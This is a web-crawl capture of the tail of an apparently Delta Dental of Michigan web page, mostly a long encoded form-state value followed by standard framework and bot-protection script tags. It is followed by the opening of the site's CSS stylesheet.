dTqOu8RNZ8HofNJB4RrDYLVgsbRpFkUUgj8Hg/tmLMi8zlyBKvfoeTPT4Lh5egcjuLrOeKU+C6YeesO8eWswSvXdTOBQXnphSzV77PtGXOvh4l2hXOd4lAeEtPdlwESsk6DIl34oE/ESZKEerfHj5FCo2IJGBs+HQNA8QKRwxkGE8HDVLdTsxfbD5KY3+cn/VR+FW0zh4UxDcOchF3I+Hy6F4QJNKHBj3JOhvc/N3K36mOrh5CNO9UFOzlWdFnoMFwG0XGA44xlvDMF28eEdRoK6CgpCk212TkPGgfgcSULps7KMAGfQAwQoFUY4KY0sgn/jigReDbdxKRa/hvkbqO/w/V+r/9x3Z5K2kz5oG8HIAlrV7OXMb0/8SY3IUmW4ZHrrlyMOFByIdtw0Ko42upUE1bgyUWbku8kXSfMagF/iomoIylBk2LqrnC563BHj6uIqFqm6G1xSFWXXi0Rn9Jc0zZRpWQl9nUAPN1AFwUWiRCj5UgLY5DyO1lJpK+X80DOesinWEtOcPhLb8fiCsnFBqqW1ifH4wExBPTN7jUq/epHAfXU2AHDz7WSn59R5pAA7y75165SvyfB2l1C9n0U1D3FYA+j+8pceCsADmp3EwY5+h3iUBeRQ4/[base64]/mgeRswel6Kxx3MMk0elSrLN37FY3iCrZVswmNqVWSDAQDp4z9wIG7N53AVALY/u6bZ82OK89XDj9Y5QtORH+958VGkWvLH71WxjaO5/FwehZFFTuBi4MAxlBL+nhKs9UCXr2gmKTopycMZAMB/CuttGVoBkT47VNiGeA7PbJOhQvl/AnfboPtCkwimNGzzioMLmeLENGdAKJX/XyqcOgYpp8ePR3NbXTeqGSBHicw7ONHwqDMwCDleJglqeVQLsr8EPLgyDibXJRvZ1NwesJeHgDlAs/Je6ZzeVvx31buUpIsJwZh9i9TALXtHNs/xtSawAAtrqnF86WTmBrtlTKtIf7Mvk+vwet1GsmZ4WW0A6fDX22xLNrBwT8njkR/L69B0SPI2gkJxS9HGreORY8lbGVUwpEcVUwRbX+MXsHai29blR05AR2s1Lcf/B6ziQ7Xyi6cUL5LOEWGpcZYulkcwNmk0Hv1iIUfCNSHxHGKnEr13sslfJ77G8tCvTCdVVk5WseMVFNt2Qk6yqgxsx+upttI8//[base64]/AIsTjEeGpy90/6MvTqG7o+XfFtAttvdkZVVu53n3/u4SngeWs+Y33y/IUOE3+m4NJZQcFzL0o288dKbLgHJO2sz2zRX8UCkP9arnrA9Gq8beJvzkbxr5+hKpku4obQisubbxuYPLzG/zXD1klGUA2nwh0LEzvnaXLGpp2oorKsP1fSNRuD927IgoFfC7Id9UfTEXteia2JkY+Rv8wLh1bnjY1OJFH5kUwBMjn1sjv7I/se5adBZ2O8GMDfCFCvCCQ0QkiqQD5WYOIpAnalt0/[base64]/xpXuGmsMAlFsOZX0UUSiLIvn4dvb3RedPYKJUEXhwL5zGuReZIknCkMZWwmVzGFu1R4TGZs4UqpRjCB6/qprhYno+AekA/X/A0Ako2EeKRiIAwNjV9TGQusVev3jIzPs/7UaeS8GNaqKO2u54Z+KSOsuJvJYJA1eLtTkFoufo9XtdGpHGvloxh5w69Y3qCzsOdOr3y6CX80Us9lmae11VfH0MikVusb/5taHXIsmketnQWKbAJhvidpX68e/TYY/5NkqBu+ynBGh7JrahbAAcRJKz3b8BUUHjeL3f32xVjBucEQKNLZpkkHZBA2V2zrEyWoFjd7D6BDhxquctrK0Vn1sNgiWTUR+2aKUWfuPJnF3J5w2G3XHuuDlapb9Vwmuf74d0epCv/TCOWbYJDHAatUdFQ+h8RY2YX4Tw9Ciln5YrU0eXW3s1425SXF1bYyhRWdhz39CbjmxKq/[base64]/[base64]/RSrnq88Hl5NQbWo86NFw+VB7g6LxeNB2KbevmdkDZchl5ohQCL+gZaJngzytim8KM7pGLVeHR/CYJnbTQ4ys5VlAQlzJ1VpgNInbMhxAoaUNv4X8j58ptv5aSUvpx97akhVapjKyRcTTIMnFDMZCddQf1F7d7yykspX71fuiDfh/w9rmgbZdK4ObAsIp3EpHi6LI7anqPvFjTXDYq6fUS6a7w+Ns334IorWxczsgsUy4QgtY3o5b7O4SQ3cPBPBt5TU8Eamxi4TFUpRECui4/L59pd/LgqCjUZxjxBLJTu4TpKXR81kJMNAtcl7MOAO622irMlz8+VwKYOFVJyM9BQOImUAh9rikfck3I9iBAUIEi5DP4Fa4lE3BsDGnOg+7Crjj57XcoElot/7F0kl/PcTSXZwa1y+Dr7uulxbzZtkotQZZM0VAgOonP0zWLMO9hGdsdBo0pYzVzAO29Tio9gyX6XnvyoJc/fyUqdeUgNfeYHBpl4aemoan6iOG1rrm2AU70iem6nrfjf1j/D9MTrejqkegAhf8u2YbCOlXPGIrg0KEQQFyUWlTtJqAHxp+15uHX7wZ9JAmR94+Nq2xlCyiJhfX+ddp5++J/B6ES3Scm6kQORw1dktHqH/GU2DmOkvuf0sVA/xGrPO/EkjPJeObyunv6Kb+9Dj0IPA3l44I3OyP/zgKw0rnbF8uYbUeeEyj0soRFpC/bfNojLXjwaQKvWq3VIr5CADMz47TfteUB6Ki4peBUxvzD5DKlyQxT3Z+m4ueNe1X+38vPB/I5t1lUPGTkchtSbRJW4zKtlkhur27envuwAxPpeLjrB2ecgD5JwzbvoDwjRH2e2GrzP2D1Nk9OKTuYXPGaqFiS67825bY3QNCHR58A5CBSDb56ZVjQ0oyDauGYSjTb70x/Wt6+hAM2jYMo/xdiYdmWCyFwhwAOYicVeFKTBvkxvDC1h4linj/1l0F9wrxNX0YOY5Esf0oUMk4aD1uAF2rjl2mYA0d6ZUawF8BR3xcrXHynVAMmPFJde2rLb7s0hEZ2eHeH/cyvCDTyzE6dmxOvtNrU8H4Ax7Rtu0g8rJltILj6TPc4RBHwaFtR8hjnxBrdDmfjqVAIJZF2diQs89K+BagBUalFKbjskX4lD5Hbys1D8KURiGy9B8oQpZwGBqH/MmC+q8R8X+gHf04115KNNNkyv8uj9nApSvVVq21UL0l7tlD39FiHJzdNdk2WmjwtV9YJhTMAxsHe6yEbi9w/GIo3JudF4q27AiqLl54B5Pg8kIK776x6CZU7Ni1Xkvb5SxCBdsvbl7xjyBXu1zMughTm0/LBTOi2TpU+tTooY7K+NfhyNSZu1bvtT8E/MxztYwoXqta34OAMJ4n+JKzimFldsLhOAvkOQvPb6TCc6vYV0wsfMZ0rKEy33p52gpxlSOVAs5C0x0Y1u1GAf6Ut/P5ngcDu/[base64]/JwXHVYMK8fz5T4uU0SRzu0MQn1c4V1zfCVJYywZHhAX+g3nyt4UIbfBwfhIqu5FnEM1EefoAO0t1AmDSOztok4YjavaYgC2cTIOP/VJalUIxBYpbi0azX6znxu9XGY6KAYSb+nsT7ms8uGPIEddMv0WMhW/R1sP4wOY47dQpWPUiHAdS48zc6D2hrwn297psBFOgaSVPzcMGrOQHmFdS+Cgy4/Qtza5PtjzNcKpONAquiABrQEKnDKcRs6/BjuDulKpkRJmlEFloi7sFnFcSm6ytgl+EWRqbxuaHkFtADmiSnaWoBUBtoAWcHJCGrf2+Hks2jsHmyaLgnwBgWwrsQB/FaLhL7RCSqTP0WBmsWdK3WZ9GCAAe0OygaCpokd5vlD0iVsK9vD/ybD5PdxjZESLelY/oy5hYB4sb8ZGDP8Ucgt6e7mXQpnFGuce0HqRc9CtiLMARZLu/[base64]/LhYDgbKSX9V7vrrj7Gf3fnwc3gPa3BHRkaTT+Tokw5V0O7Iedc5xXuyr3tS1sVM5wA0WXGAWv5ppFik3pLrYYptms1fMwm77H3JaTwNDAGOgdhbcV2/lcxYFAND8g3UFRmt8Wi3jneNjodrTyE25ZXKW7+FDkQ/cL1Xy7jmu1U2sDQLDIfXfpFAgR8aem8J3m9cWrS9DhdlpFxMst+R2QQJpJZ2SXw/+VBYMYx40mOcQDnlgBPZsRVNHN7QOLVgDvbqXn96guf1mgf+XdWitOXtxmdE3zf6g4stUYN0ch1DwCBit2TGZSsl44bk3UGqsHlStp/VUwuztMAelXk3dp3q8eAi67CXCUPTZw4dZ3ADLqtsKugWUmJxeTLvcVOacRDwCPyQY/qWEwHReotKa5/XPwt4PyrME6VDKHr7QtWaTTq90xMdKCItP+yWdC5rheCN26oW4AnT/yF2dH4YMNFfL8vQKJZGzcQTciVe4ZmTfVMMGYG/0msOM/btjxWuNKITRbaoYLiDz6yAhEwnHbcw2a3myYbLTrT5Ta90Prz81vjl8RjMBGY9IzGhjmdQ3xBajUDkqLMP5cHCXx9qYCIQnJKZLeLc78Qdt+vAETSt0XJaePUlGXHcOptKE+YRYdpKpuvCrPa/OzPIJ88Kz9xfRnJopRltztVw+bK/N9x3Wytz2Pto9+Cn1FePF37+JwBrkIhxgSZt/Ceebe6rzARvphFyiKLajf1zmFrATelHXVuCMK2w6cFa9nd23n2FQST3TbvIE837SI+rwyDm8bh6zjn2krfCORJ3/Qb005hOjQXwSTgxyOF0QkZ2YQMiUgV29RiemGAE0Kmq8aEmekw50oAXsxC4C7l6KakEJ9ha774PjM/Fx0eEWd4uqA4oIIkPbxSO9/Lmrvkqc3PiQQjWiz1Ir/V6urOsQxgBIp2AFiwU/VaKumncy9wxckHuqE/WKxAVBpoR6kbN3Ht66V4JdC1OdJ1ePDLAdrlPb0g/[base64]/E0tqK1LNLoo3qPQRwKUz6y/ie3IN49ymv1gToytjwtcFbLVSFDIhvZ+vSa2Hra3mTZMVHbV2WtXmjmscRgQt2X8694QgLdFDqJHs4z+AEFdFEUgFOWByTTv9mOuiLnz9Py5rapptMX9PfHI6KWVgQWyeml+YcdZ5ziNL/RtU5U0+WOge7GZrDyGKUewNE1MruvVdgxrTkoVMtWgei3LLEi/fF3xDZzAagxWpKNvfu8ToRovrAUvmHzOsTVKHXDD8txh0oPVCjwPITi4fRosMZo0uMHu616Dbel6zcDnmomBROdrMBds5Rs1G1z7dd20hz27yfd9BOVc0LYwduZEWU6XDA0CrDVG/El3+DAemF1aYA9/rXbngXkOr0l32GkbsuOG1anJszppy9j0A+ZnecttnnOGElipiJFNZ2x4S5oGY8glxVwswGsyarBZaMKCt8SweCX/Z2gJ8+H2DY49qqsIn0MOGZQD+HUW4yF5FFxTgB7XSmpLU52BWD7GA3SxEgq/f7EFVtvb5RFb0UI++ldGAZ6xU+e/lfLrTjzLRNZXNU1/DdgvxaxPLSSpxno7qV5/noVwSa7gHQubbFVIripw8v3YREehXuUjGetrr3fTFBjCSnw4DRvHskOVlD8NzHwsDKdYttT+GH0atxeWfMRWTis10pzhVp3K2N82WnY5g7XcZ3N80zoOB9Dstoi4+tPqPGXo6+gUnVKjCy/3v6EF4D/exhENhjXi0E1c7t8KMAxz4otHTIvgSNnZDEPrMmtKWHxC5W3x0dEyIUZFU7fgVkIX9vXg6aXAUvi/KEX5O+EgY8WjAqHuDuXiHR8xtywlr7BobBQjkldgok6cl9VYjlk7rG1yzljItYtW4b+b3SH626wuQiwrIH1bNhr5sMSWxHfEEljCe5yB5RbNa2Mp75LH6WaNkpe/xtFfJlVSTUojEkeFPOfaAmJjePG55ISPmHwkga2Lyl3ykiiERtxvHYXBJM4U88oyqIyQywU8Qse9hrZM86AqSkH2TRAKP0Qlci9Habc3j9N1L8iELxJtNQVBQaqSTlb/gpNMrcajFlAcvQhx/q5VujoxKs4ASfgr40Dwra2i2bS+qOonZFTex7pRaBOEkP4Q6jsyNVcTOREe3x1MfufRkfgAlecPhMVAZcW5SrOzLAK3wlXoTL3K6KC0vM6AD/[base64]/jkwn43In/0juTXJHRm6SHDYFUmFiuuUnv0JosJNKmc4ESuTSgJdk44QzIB8fWOQEMRgbSMj6rCNoOf0OuJ0eBXF2/oKwgNIxmmbuwGdFaxoTRME2BG7hy4vF/SU8sI8nHjKgAJ/NXNMAtGkFOP/pC9Xp7ajOlD9IECwRFFr8+VhDpFDdaywZIATaVJS8D3dS+Mbn16eInvDkOrzE9+uEY67Ov8dBWUiqHGMZ2eKmTYtcHMqBaviqqyqEqHvMz59wmKG/s4ZYq4pj0Tp2nVGUiQILccldhlGJ+wJ7pOeSS05HkGgHUAqVWtk7zFa+OsmtITbUpZOz5D3u7lyTbdGu0zjZU3dwHBVoY8ipDjaFAQD0/Wze6gfBcrNdrcMwTbmUp8JEcRX1JowhIV2cqTbzoewULk6uAqF00jTIOYWQwecnIQsWhyxBhNLpI5YLGMG4JM5TYIY+0wizhdYzdl8pRNfNttPTrtIREO+ualYPGJzlnToX9N+M2OfA/2DLVdYSss65bPKVoNs8zdE5pXlnedb29ZmxGgKAhrsW7G8asTfGIxjAMebN+ajwyn18hooBhwIGePZFxE7VmW6BbdK/0AJUJvrL4nbx0UFAvf8JIKc0VxZysMdS1cCKwwithjKO18coh5ftM6vQgUr6JkbUx6Gui2eFJgWP78ZdCp7yvwTpArBwtQziifDFsyEX83h8xsPSuDNQAFdgzmIWB10TOc1cB0C63nxiuyBrAv1TnVPg2/cdcGms2SJjkzy05Sp4qDe30Z8LxxPXI7OF9ZzBHVOyucwVxrl7/yOLlcE4RwLLHzQt/aeNzfCd/wvaNjUpU1CMoBOc2UVEoZOZusKRxiA+Cuwmq2ba9/Eg/[base64]/4czYMIy8lRJY2wRxSoh4dQyUy7ZK+6NX35xXQu7KHdXqaKehkyLbOznvOAN3l89w7geSyjsdedPMLYKuuamosU5TktuzOgw33Nqr9d1VtF9IW3cMcvwZTKo7GBWfJ0tfQM3bDkCSGGFc8Yq20Nr5Zym2NToUyUK8Kf3flKDvbAvtrCI890wEQrb0Pcw0HGVOBqbLUI/a8xU0AhPx4COWEsiqUJ062TtJFmJOqNCnKeQcprzdCZLvwFvh9wTNkU5GP3EFQEf254DgpPSF1xgWi64s2nPSlo5ePELS7137HRcNRZPaW65aoAkKdXEKuiAK/9KzZjzLzzlJqc6b8JKRgv5NHmMDuk40R/buH3NbECWLs93ULQeE3eQrMDcwy8VqdqIZrgNYUzPH/HtSQtm3p/cAGY2kCIH5yXKwWgzA4J4qjLhhwxPB+GTrIma5UwMaargkI5OscTj7IvuabBEBGDD5f1/wdnWAeqA19uik7DAVyJak7j9ItY1UfmitMdQ9HZQBlmjjOBYsjalTDJgSER2RTeeosb2vhjqqz0OIRbCDiewJbe08zeoZ1ydpR+d5fJYD0Z7RDbRXj1a/noi9DEmXpMHFCbUthRHaznbtJn7IOReBToAuDjLKmJSHH3vLO/vkZLfK/3vHeoJiC8TkadFUSXQGN68ju7hW6Aet8XcBoU62JgARtosuvuyP5TRpt5eB7PmkBrr3dZoFcOfR0TqCNd3aZ5Cw/G00RF1qCNGtsxx6vffO0IvjiUbtio/p9QrXqr7T5OGDXuOJt8ujQdXKukjzuPFzzWtqqCF7gPdPBCv2Ap8tBpAYCz4CZq5K6NXKODagzLrA9SUDUF007ugrrUbQxUdm++T2TlvXZKCw0ZigyPsAfJET2gO988OGaRDCct8/sLYOM2bwME5FoWnhBaRJOxBcW1nSGIBPpp0H5vcJVmUztIBlqo8ueNG9PmOFttTcLtME7RD9uangPubZ+95YZhnmkXbdN2n4ZVpaBvCSgPnp37Fjn+JuRE/[base64]/PtCtiLNlCwO/ksDdkK6uVm5ZPJSMF+ZMYnnoxQR30434DRgtpvt4AzlK0cHJcC3EemYOEe5b2TjubEMtRexZjNzVLvrm8/xjp6sv6+akrfuIjeEp9DLlCVmfcZ0nsVtXk7Z/DxXUIHzoc4kX1ZlhNVKbuA+VhKQjJM6zvVkyJ5gOwhtmd1x8osmsUwa9MlLbK8TTJkKHT/3GMlDgCQfMzhrsxbMggcOLPneHuY7EU/TvKvusJMpauBt+Wmju/x+WS/[base64]/bC9hSJuLsC0vHHeY2Ar+PHICp0Iu/[base64]/ObXX6hve89U6YYWtYw9WN8RN8GdK4AzSfCwt4l9RFxsS8S+C7lEBwpyPUR6/GaT8ntc1DQPQKm5GcKtiPMIY1LCdBKfqpH3LV6STPa5lmW8Bnqpund5WA017qQwcbW1f08TJfFFlobtL9/AKcxXCNgXcor/yIEs4NixKbtBwEmffIw6Ibdqy9KftkLYvVHAdZE5sqjFbNo0pqlf67mc03cAI8RP4AaOopLXveAmfqOjh8kho6ieJrE3jUytewkiMMc//5wjb2lh+JZPv1lnCTCM0HUDNSCutv23VqtS64rdXu+1nNl+gnEndzi5uz+nhgGyD3DTKLlEo1kV78hRMiEu2ZnYJB2yYHFCPkMlqxSd9X/qWsK2hQnmOfIJ9HufrWKDgbNfNgoFm+qU1BaEwGG6JGg2ekZgNSv+b2Dw9VjbMuw0Uio6z1XHQSOg6vEAhxW8bvhPj/g1RG7LROF8vsdG4eFrs4e5vhv+i43bUED1mN9tmApH7hehWVLmZYcwYynssFzZYKmOnu6c5rQ4QqNMw+nk7LmY4ExR3zfcpCQmMVoBq/SVeRdCyeT5wyA7AftwxtIGQSDoeL3QAbdKHsKe/Zd0vWHBfojU3t2pN8M1YIlAUC1OVbswvD+U8ASGYd58vQHLBYn4AW+1j4UjCE/tmB8zO3/d5HLLIVyngdPyKc2B0MJSICwiEz9fU18hSigw/jCWQkhBaKE9vocvvDboQO1NVJ7i8NTd1St0rYFlbxmS5v3HKVGtsVhmkCcyWxt8ob0h+Qer6WdQjEFayNIQZ5q9ay4HBruaF+CylXNP/2FAB2XmNhsGYpPbxWpOWIZtaj2rY08pyOlvGOxSfar2z0Y+r09Oy7O8tC54Iz30SUOXQ4jm0yF8LVAVkztO12//Or7YSVwDNwnX1i9DHEvXbqar4x/tgknP5LT5lgm5QaVKOEIQnPENJLkyOV1tItEPNnur496VH7STOG16HofAe+aP7706oWgJd+jRYW5fecFWUJBRqVojXxTAOdsDXL1AUM2SEPtapO5YElx0zoSMIm5QZ6LLT5cRzJNSoFSSqhPpuUZhwG6TReLZNn1xF2Fv+q+aPChHodCplDeF0/yHug2T3yWwRCEgvTxu8SSx7lKcsU54wChF19QOXE/gmQWnSfrBc1fScNLx9P4cqHaYFM8XAed+DwiDnx96ulgCebcBUAJRBp+sPfcUYjreeKVDFiKFTo6yl1tsDXUorA/p8QeDWmOz3e5l/FI0Ydl5RhwkMk5C1a8N/JoWmLDZv7n8SS2avhLdRf6zTq/YWvkUCiEjTnkA9pKiYNTte0USaGVwDILp5HYKmkIpEcFBMwosIQB7YcHOk5V2lYapqZbYi5Hi3peJbjIumhAzzlXQ7PQoi9sOxmKvO1C5PUYz5EQpGf2hZWbSAi8F/kpB7JtyfVayEsX2a+PBhiXIAbwaWSC5h9rNvAwE+cEyD5DZ+oyiTwrDkiunXlq5WCyvr+Veajjm/+E6wy9qlSUGhx8KF8CYdaLs8evXY0tpRZMGc279qKYN4frrPQGgurC3d2YMRvnBHsHxpeLQSVg7KCEhmUYUHR/neq7e/Z6o2VBJ215vQF5PLeEoVxRo8jCQNEsmAJgzsmMkV9eMqhrBa+lQJv/jTd3lCLwJtgu0UqCIoNNcIcX8e8jJibsCQfwmofMdNBKiy0OJ+ucbSxBI7LORBW3U+/cz36SmpSFOD5UyqIAeyXRLrFmNWx6kCldhKn2S7cVD2HhXiOCsKlpvt46FbFmL7rFIvNVlWtV9fU2o3WLaeE+ghsb/[base64]/Fq8UoCPoj9whP/FutPeKwTHycFIghaluhafDifZcTHc9W50Ss5veFeRRwPlTFUi7+rzlzwH2SLVzzYzN1ue6lZ3RoWNMp+TXJbZhzsZgHATs6IbqWR+wcaK28wKHBVQw79wZAKFyZMNIUikfnAAsQ7tWD6Jvl3nGpO7+7Fd+rF6KQpU/hgHAfw58mzdZ9CQp/1N9/mrznjhBzyj5vzXBa/e9HwptMPZ2ESXZi11lcAQgOOUglH0jzACa6BlIDUfmsLVhrJsyAZNtpyaex+vyNDIrBr9aD47kQZp+QkNTadse7sJuli3b7JMhhEmwyMVtgQzWjVciGtS5qXHDHudXCJNh3w8VSEAbnSV3RtV1Dkid4KkIk42LKgP7wubHYeyJj4JHqCtO8e7v7McnrqGpK5R/[base64]/[base64]/4iq0RRumKX/mtDyWRbW9KfEQlTupW9upeENPWg2urEcFkg6et1FyjLYzi0Gm/a/v7HWpeILBIVWsWA9DSwYlqMrUpWA1OyNvSJ6jCjncJvj/saZEtaTixmoYLCIW1Uo6DqQVRRqHDwBE1Z6eCgWetJ/4HBTmifhu6oa9VWXf1FMSesH1glpZ4T73BJ/KPR+6M87FKM1DAqgowgSftBMTZaY+uLRGOA0YN6MaTH+A0hbzqizaDm8W85VFBXfrr2PisX9ke4jrbI3huLM8Q4ElExUjcvs1xTBg1DoQjkf+mZ6bGbzJn7hkhoiZ6UJpvdWWmHOuDOHpnu6TNIIMJ0/vc4/TtXwCmftONz7stgohfBUhW02Af8sAujrRN2oRAqa6xWDzcVO4kPrV2jS0xlGeQpkaWL8VPKSGvspDNbxlcNFCY0Ou8XL+eF1tF8xHKwIeAKunmLmIqbOY7SEs/DCRJ+02eM7GPXKJ6e328OPD6HBa0rvKQYvY1Lg5QVoUBOo15qv5EXbEst3liaZES4Oo5y94YCWtr2eBtwvs8+TXGjMem+loLBjg7hyZH3COqSuj8444b+4d2mHI7WP4BXv7y2xJJtauhUoRtT+FKNlYQGSyW9XRzTfVq7SgMtHBhEOwwK9LX/jZL/P/YiCXJX8Ob5VuTZ/[base64]/Z5CQypw+p1U0KgpkKTCw7eiRJJBDleOoHwmFB1osZycZu3WXIclPi7y4/x0MYcvhD5V94hfYNcZLIEmUDZ0Pkr2vhuBPnTLLpDUoCJ9wuQNA+fNv6qezGr0NVMemK4W8NLWWCVxiqPUCG5IcZVqc/[base64]/VUPJDQc+/1BR0gSsyJJQhT+s5248xpB2FfCA8v5YN7ZpIZki0WEgBvNql7ffcHS0o1ey2tEeU7R1E1atRS77f0kIGUpBfy2TyiwcleqEgfpVh46ulJz+ew52f0rE+dNMLTG0z+gy0Ge/hn0ouMDxNHHM9JgDrkjywRkmyS6nu1L9Y0qO2lNJ/mzXHDPc7yWCIwYG6oUaqBWRxiDsJOqYUYW8Cf7VqQtbhqx5OL+oAw0UivdXGH+i0qEtMrPNlo0R4rC37Jh9RIrp1KdZ593hdqS0vL6R6+kIXdrtENWEYvgycm2n4BAoJweHEzEpDBfqk/[base64]/Z/9hLuaLokXjQPPTnsIG8CIoysVMduxNaQpYQ6y6MTAo+XB9SpNaHgTI2MdwEBJr6g7cygpgd3ytCHWDtU3RKVyGREDHpMpVOeaTawMjmD7fW8hZ4ND8XR8wDSIV2U++MSdB1YtkdwtjsQOz0uHvNp7jRvMr2jI4deyGafkGxR6E3SKvF5JvBr1p6xIEHOl7Z9g/UOpwEG1lNl2J8DQVsPG+BrAGwC6tRzl9v28BGuF4poKAZ8chYHWeYwWpQBkZjcQmFf8ABRXwNc16ROyyCUB38oAPwuMIVqq0UHSezO14uyo5pK2RhXGfK/Zf1Hh78cz940cdqMV3OyG3Kk/ydv57p5DeBLfs10uYHF/mk00A4xYHTewryfdLsG2d2xKiz63FYZGHw1eJ2mJ+FXDYUaNfa4t8t6ocnM6eNmLWJWi+RqHZzLsBVZgAyRiUmdn3wyIHQCmz38uHZG73vADEV5WNuAwf2yMiedSSjWsbA7NBM0cS901Y9fvLCh46l/C4L5gbrKnb56dWciALFPiay/C69msvzLn/9jckaVqQUryWtgpABraZM046z8enR0ekX80nVxej5EhyR4YhHMMKgu2AE9AQ0Yezkdm5YOv5ol7V7TprAaj8nJcFBNvkhznj45jAfJm5L2YKxjpctPbGEc0odXHMCWhPtXTUAMzUjsQdqhFRz4bLTnfMjEQORVOQtYIOzQcrsEzl+VYx0h4n2m3ceKpR3EhcUc/xPUkDM55cu/Il8Da9h31QcKjbvNFcispkKX6ATG3KFbC+SFUEf5FXFmFQpXKLggDawHTJ1rVwjUqD+I7bwqxXSHBDfiIwUpYTO2MZPfPKcF6JfPndkfSySnUZYL2T8hGcvJ75SJ9mvVFHgW6qK8NCZXvxhv4/sYlz8hsBUWPh7mP7+yuVHEjl0MmzZ5HJGs517xftjyN0SVige1CQBmQBNuRJUTLcKloAl7xumQlIJygLJf6r4GVmBeVdUDQa66U/gBzrmSJlBOO3kza1pbumVA4dmuo2LoK2lqV+e7xkGU2quYyzq4NLjvfFXGoEDdzTrXfB1I0ny25cJqcm9ZF2Iq2qmlf+261BHYIV96gpqwp8pIb6CLuc1ZZ41Li9QkZWOkG/aNe6RF1pdgHoza85TWcb/zpRA2WBduOwC+MOsR414vfiqKIzIjH+3Wn3GwtRCs3HRdhK4iLbM9TLnGcFfe6l3crtSpwQ9HV8bIPW3YDAPn6pkKaVY1LNsodJ+7Mf+iph6Jr2bJRjVNlr2Xxv3qaxv0Nt0DmgNJQ5WcNs/+f3Al5G5BwqJVnJdhpLgSUnj3LRQ2WkZHQ/[base64]/Sd5xnSbBPBAJ0KZgR5tmAYrWd9DgD6j0kie/XTuN0TeqNvJqvrHvT1ibnrRUHZEi2sVAZCfO34PApHbnmkKCjupAiEWdcTL+JSmWgjUYjBPhLZQawlXgqNv8zNmXp8tDL1CEXQ1pmY99UDiUlrOmju/zmjn1c5qBJXNykvl+V6OuipWWmAA5doblHcTc01KjYy1SrKy2+9xJ/6tLryp/B//HMvlnWPvqF2A1bYy2SW9DU7AJVhZBiKgzLJodVcxkbDiA1tz2Pat0XzszKti2+7wBJ0P1fhkLyeWKtrKmMQ1PGj2EoEZiUuULms4k42ntVgYzWBZIVI0qHb52/yNdOXY0iKcehr46lnql3D63PlSdb73xClu/GBEEC3jaYOXqR58MpKjSxuHjy+q+H0jAykkwurI2AHL57sQ3srdunG/y/98fRSc3V5uoFa3sYltl4i6Km9BZ0Wn8pQ+6t6nUwGn2xpk7DzsonJYSPcN5CY3XCy+5SsIWaURDohRVhU6ugA80AkVirPjcvptrn1Jm9B9IPueMAk+2c2nHjGz8J7eBwk6gnDxvxz6AY1eIyksbKS0+/D9kDFLVvvE7lKMjBJcLaRonB2uxgmLrXzR6wZthysGsNAwsvz+ByvU4N+CLSIddWhaM5SS6oSyD1a775zX+EmXt731u90EZrFQIWzC+WYANYViI46OUapEnbTn9eWYKhh0D3PCZFJyguY/69vv4bE3jBE/f6YGMoF/I51oMNa2TeB07WIo+ZijfBo55eYVtXZPm/HIC6Wm4zz1JDoSQKDxkiE55VoW/3OJ+DmLVjPa3HVuIx6d0RULmnohA9b7NXKEikeZTDc94RQy9VjLVCuTweIieM9XnQuK4pt8c1mO3HTWrp9AZqjyWJ+hEWet6VLp/[base64]/HdBRiO1sPTkRtocE+fQVOxa0Y9ui0M5JfXeEUbc3aR2/NCIYUINGEjj2MjiJMAxWvf6xL/mfWoLPBb6m1RgmTmMY3lxaZomkBBoEXP+8ztX4Btavcgu2Qd2ZevTlpMU4QGmv9umTVRw/TBETji1jJYBrB2mQbTlduqv44k67k7hc/LWqVzFzj8Zr3UbEQVXgkBhrnCMiqneHGxluKNXYih5wi5kWU4Xr4ZKjapQCI/R+txAR16VoIBH0kBxWPf6qSNZr7CIYyAHzUMqw1qtir+XmDK1dCSvVmpgDYQLRc40r9tSv9SB4RbCcYfmaXTU4kgVfU7L54MRScCU9QwA50/oDoIcqQEduViGUDFKPusbSHf8jv8+gvR3MLMRN1rUOycjNIi+FDInK5Kb84QMBYlVESRwjnMoOtpnCEkv+1638oYAQFmxhgK/gotGSm+E5oRa7C3LFhHIVP2eJpMWHxY75D1rLSu51efeY6IMCXHe0tLECKgdVEXxDD8RCIy3CcSRbKv3CNW7X4X8GsulKRUj+47ZPkMG2+8IYieIwyrn+wVMvjI6NJrRKbJmyW4gr0tyY561neAPjaBeYUKdi9dWUfDbZuhZvX7mRN/VtltlSmg/Q1UYqaS2UXr+Lz3ExBX3zDTeloGuNQp4Wue1Odq4q8HrcUNOUAiXOp69kdXf3kaPKmiQg/ldYOPDLXBzrj4q+tAWc+P3vG/TQmjMmHnxHmafvgwx+i1/7MS0is88Yd7v9FgsIec78SwJWDxnvzZJsyqTAk+I0g54t/KegYC1Jak5KwTJrMdnxhJmyO41GL9H0xKeCrh+zt/CMlf39w6ThMRUmbP5jK21KDB0YBftcDkNiLcAatQO3SoZEvFMJnVjGBYmb0ZmOJWgXe7UKBnty3VHvRCNyDIHkqW6ozDb0oRnHHHjlfEvb3BbehC/YH+Ds8EP+NsRXeN2qtARDQiIjKSVbq6HJXU/3C6/afQHmmN+rfg+sGBIxCQACVYmUqRHeAuUW7PcPKAiWt2LUfpd024syPfmgQAplAGcFzipRHguEb248ZoWd7p/5QyHX1G7cpr0pYiarRk4XHltAD6kpqooy652a64cvR5pCctROE5UQOtGHOKJ8RnyWB0Mu2O9II9KgMz9tobFSjPJms/+Sv4HFe5upN8MgyH3fesbDnMNEm9QPGXmR6LKqYKZWMrpzX6CixXIFh/Jlaa/I8G1pV7fRdbXSpcFmoYBa7zIS1XPpyGTx8PsyLQ+tYLCUtqmLAKj5zVWnhD2yn7cAh5jYWeAYEvYvTnOx6iE+YVoH2LlsXptHnAcc+QyJdDVcs/TYOf4Ed8rSIFV8FWQzozzYkDpQuOJPD0tWgtFzPBsKGwtDT3zAXscA2Iw9noFOYPhhDjM1hc02fHhLUBUMc1IvQWqf51nSYJkfGnFV/gmBk=" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2020184194" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.deltadentalmi.com/_Assets/Template/assets/css/style.css?V=20190113
body_size: 20501
content:
@charset "UTF-8";
/* This is for NOT final html/css code. Only used for demo purposes */
/**, *:before, *:after {
  box-sizing: border-box;
}
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.row:after,
.row:before {
    display: table;
    content: " ";
}
.container {
    width: 940px;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
